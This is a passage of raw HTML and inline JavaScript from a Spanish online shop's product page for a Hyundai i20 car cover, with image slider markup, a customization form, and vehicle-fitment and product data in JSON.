                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalización</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Detalles</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Instalación</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Características</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Preguntas</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Opinión</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20">
        <input type="hidden" id="reset_translation_text" value="Elija" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Cubierta coche para HYUNDAI i20
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovecar.es/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovecar.es/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovecar.es/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovecar.es/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Haga clic para ampliar la imagen y ver todos los detalles
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Vehículo de demostración. Su producto tendrá el tamaño de su vehículo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Cerrar
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Fotos tomadas en un vehículo de demostración, su producto será del mismo tamaño que su coche.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche">                                                    <span itemprop="name">Cubierta coche</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/171-fundas-coche/415-hyundai">                                                    <span itemprop="name">Cubierta coche HYUNDAI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cubierta coche HYUNDAI i20</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Cubierta coche para HYUNDAI i20
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Instalación rápida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Fabricación semipersonalizada</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Transpirable, resistente al moho</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantía anti-arañazos</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalización del producto</p>
            <span class="block text-xm mb-4">No olvide guardar su personalización para poder añadirla al carrito</span>

            
                <form method="post" action="https://www.lovecar.es/171-fundas-coche/415-hyundai/1743-i20" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Vehículo</label>
                                                                    <textarea placeholder="Su mensaje aquí" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">250 caracteres como máximo</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Guardar Personalización</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3242","id_model":"1743","begin_date":"2020-09-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M533A2001 M533A1501","template_code_car_mat3":"","template_code_car_mat4":"M533D2001 M533D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M533C097070 M533COF15","trunk_template_request":"0","exclusion":"","name":"i20"},{"id_vehicle":"4672","id_model":"1743","begin_date":"2020-09-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size5","template_code_car_mat2":"M533A2001 M533A1501","template_code_car_mat3":"","template_code_car_mat4":"M533D2001 M533D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M533C097070 M533COF15","trunk_template_request":"0","exclusion":"","name":"i20 N"},{"id_vehicle":"3241","id_model":"1743","begin_date":"2019-01-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"2020-08-01 00:00:00","template_code_car_cover":"size5","template_code_car_mat2":"M215A2001","template_code_car_mat3":"M215B2001 M215B1501","template_code_car_mat4":"M215D2001 M215D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M215C106064 M215COF1","trunk_template_request":"0","exclusion":"","name":"i20"},{"id_vehicle":"3240","id_model":"1743","begin_date":"2015-05-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"2018-12-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M215A2001","template_code_car_mat3":"M215B2001 M215B1501","template_code_car_mat4":"M215D2001 M215D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M215C106064 M215COF1","trunk_template_request":"0","exclusion":"","name":"i20 coupe"},{"id_vehicle":"2126","id_model":"1743","begin_date":"2014-11-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"2018-12-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"M215A2001","template_code_car_mat3":"M215B2001 M215B1501","template_code_car_mat4":"M215D2001 M215D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M215C106064 M215COF1","trunk_template_request":"0","exclusion":"","name":"i20"},{"id_vehicle":"1379","id_model":"1743","begin_date":"2012-06-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2014-10-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N974A2001","template_code_car_mat3":"N974B2001","template_code_car_mat4":"N974D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N974C111064 N974COF1","trunk_template_request":"0","exclusion":"","name":"i20"},{"id_vehicle":"427","id_model":"1743","begin_date":"2009-04-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2012-05-01 00:00:00","template_code_car_cover":"size3","template_code_car_mat2":"N531A2001","template_code_car_mat3":"N531B2001","template_code_car_mat4":"N531D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"i20"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"88","id_attribute_group":"10","name":"Talla 3","group":"BACHES","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso en interior","group":"FINITION BACHE","reference":"01012822","ean13":"3261880128223","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&id_product_attribute=999&rewrite=bache-voiture-brand-modele-only-&ean13=#\/88-baches-talla_3\/98-finition_bache-uso_en_interior","canonical_url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"64,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:51:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna 